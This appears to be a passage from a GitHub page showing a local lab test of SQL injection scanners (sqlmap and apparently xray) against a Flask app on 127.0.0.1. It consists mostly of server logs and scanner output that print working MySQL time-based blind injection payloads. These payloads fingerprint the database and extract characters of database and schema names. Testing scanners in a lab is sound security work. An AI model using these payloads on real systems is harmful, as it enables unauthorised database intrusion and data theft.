 联动扫描器后均可检测出漏洞
Flask (app.py) ×
127.0.0.1 - - [30/Apr/2021 08:58:30] "GET /?payload=xxxx HTTP/1.1" 200 -
xxxx
127.0.0.1 - - [30/Apr/2021 08:58:31] "GET /?payload=xxxx HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2021 08:58:31] "GET /?payload=xxxx HTTP/1.1" 200 -
xxxx' AND (SELECT 9333 FROM (SELECT(SLEEP(5-(IF(QUARTER(NULL) IS NULL,0,5)))))qKfN) AND 'QzVi'='QzVi
127.0.0.1 - - [30/Apr/2021 08:58:36] "GET /?payload=xxxx%27%20AND%20%28SELECT%209333%20FROM%20%28SELECT%28SLEEP%285-%28IF%28QUARTER%28NULL%29%20IS%20NUL
xxxx' AND (SELECT 4847 FROM (SELECT(SLEEP(5-(IF(SESSION_USER() LIKE USER(),0,5)))))kgZq) AND 'HhMa'='HhMa
xxxx' AND (SELECT 6969 FROM (SELECT(SLEEP(5-(IF(ISNULL(JSON_STORAGE_FREE(NULL)),0,5)))))WGBp) AND 'RbfI'='RbfI
127.0.0.1 - - [30/Apr/2021 08:58:42] "GET /?payload=xxxx%27%20AND%20%28SELECT%204847%20FROM%20%28SELECT%28SLEEP%285-%28IF%28SESSION_USER%28%29%20LIKE%20
127.0.0.1 - - [30/Apr/2021 08:58:42] "GET /?payload=xxxx%27%20AND%20%28SELECT%206969%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ISNULL%28JSON_STORAGE_FREE%2
xxxx' AND (SELECT 2879 FROM (SELECT(SLEEP(5-(IF(ISNULL(TIMESTAMPADD(MINUTE,2879,NULL)),0,5)))))tDsa) AND 'ihSC'='ihSC
127.0.0.1 - - [30/Apr/2021 08:58:47] "GET /?payload=xxxx%27%20AND%20%28SELECT%202879%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ISNULL%28TIMESTAMPADD%28MINU
xxxx' AND (SELECT 1986 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMAT
xxxx' AND (SELECT 1986 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMAT
127.0.0.1 - - [30/Apr/2021 08:58:47] "GET /?payload=xxxx%27%20AND%20%28SELECT%201986%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNU
127.0.0.1 - - [30/Apr/2021 08:58:48] "GET /?payload=xxxx%27%20AND%20%28SELECT%201986%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNU
xxxx' AND (SELECT 1986 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMAT
xxxx' AND (SELECT 4941 FROM (SELECT(SLEEP(1-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>64,0,1)))))xjLs) AND 'xHuJ'='xHuJ
127.0.0.1 - - [30/Apr/2021 08:58:48] "GET /?payload=xxxx%27%20AND%20%28SELECT%201986%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNU
xxxx' AND (SELECT 4941 FROM (SELECT(SLEEP(1-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>32,0,1)))))xjLs) AND 'xHuJ'='xHuJ
127.0.0.1 - - [30/Apr/2021 08:58:48] "GET /?payload=xxxx%27%20AND%20%28SELECT%204941%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28IFNULL%28CAST
127.0.0.1 - - [30/Apr/2021 08:58:49] "GET /?payload=xxxx%27%20AND%20%28SELECT%204941%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28IFNULL%28CAST
xxxx' AND (SELECT 4941 FROM (SELECT(SLEEP(1-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>1,0,1)))))xjLs) AND 'xHuJ'='xHuJ
127.0.0.1 - - [30/Apr/2021 08:58:49] "GET /?payload=xxxx%27%20AND%20%28SELECT%204941%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28IFNULL%28CAST
xxxx
127.0.0.1 - - [30/Apr/2021 08:59:27] "GET /?payload=xxxx HTTP/1.1" 200 -
xxxx
xxxx
SciView
[*] starting @ 08:59:27 /2021-04-30/
[08:59:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: payload (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: payload=xxxx' AND (SELECT 1822 FROM (SELECT(SLEEP(5)))puTd) AND 'bsKl'='bsKl
---
[08:59:27] [INFO] testing MySQL
[08:59:27] [INFO] confirming MySQL
[08:59:27] [INFO] the back-end DBMS is MySQL
[08:59:27] [INFO] fetching banner
[08:59:27] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[08:59:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.0
[INFO] 2021-04-30 08:52:23 [default:dispatcher.go:433] processing GET http://127.0.0.1:5000/?payload=xxxx
[*] scanned: 0, pending: 1, requestSent: 247, latency: 65.78ms, failedRatio: 0.00%
[*] scanned: 0, pending: 1, requestSent: 511, latency: 46.45ms, failedRatio: 0.00%
[*] scanned: 0, pending: 1, requestSent: 740, latency: 35.70ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://127.0.0.1:5000/?payload=xxxx"
VulnType "blind-based/default"
Payload "xxxx'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "payload"
ParamValue "xxxx'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
std_dev "143"
sleep_time "2000"
p_time "274"
n_time "2294"
stat "{\"normal\":{\"samples\":[601,525,461,281,252,234],\"avg\":392.3333333333333,\"std_dev\":143.187134741
76218,\"sleep_time\":2},\"sleep_0_time\":274,\"quick_check\":{\"samples\":[2294],\"sleep\":2},\"verify\":{\"samples\":[3
266,3262,3270],\"sleep\":3}}"
type "time_based"
avg_time "392"